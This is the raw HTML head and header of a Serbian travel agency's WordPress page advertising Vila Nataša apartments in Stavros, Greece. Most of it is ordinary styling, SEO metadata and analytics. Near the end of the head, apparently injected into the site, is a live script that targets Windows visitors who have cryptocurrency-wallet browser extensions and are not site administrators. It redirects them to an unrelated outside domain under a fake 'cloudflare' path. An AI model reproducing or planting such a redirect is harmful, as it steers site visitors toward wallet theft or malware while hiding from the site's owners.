

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/
body_size: 42543
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vila Nataša - Stavros - Strimonikos - Grčka - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Nataša se nalazi u centralnom delu Stavrosa, na oko 180 metara udaljenosti od plaže, a u neposrednoj blizini naše vile Sarajotis. Ovaj.." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Nataša" />
	<meta property="og:description" content="Vila Nataša se nalazi u centralnom delu Stavrosa, na oko 180 metara udaljenosti od plaže, a u neposrednoj blizini naše vile Sarajotis. Ovaj.." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2025-12-27T21:31:25+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg" />
	<meta property="og:image:width" content="393" />
	<meta property="og:image:height" content="295" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/","name":"Vila Nataša - Stavros - Strimonikos - Grčka - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg","datePublished":"2022-01-18T09:13:52+00:00","dateModified":"2025-12-27T21:31:25+00:00","description":"Vila Nataša se nalazi u centralnom delu Stavrosa, na oko 180 metara udaljenosti od plaže, a u neposrednoj blizini naše vile Sarajotis. Ovaj..","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/stavros-vila-natasa-0.jpg","width":393,"height":295,"caption":"Vila Nataša - Stavros - Strimonikos - Grčka apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/vila-natasa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Regija Svetog Đorđa","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"},{"@type":"ListItem","position":5,"name":"Stavros","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"},{"@type":"ListItem","position":6,"name":"Vila Nataša"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fregija-svetog-djordja-apartmani%2Fstavros%2Fvila-natasa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fregija-svetog-djordja-apartmani%2Fstavros%2Fvila-natasa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"c4edd6cb1b","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010910" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/15719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=15719' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-15719 page-child parent-pageid-3317 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
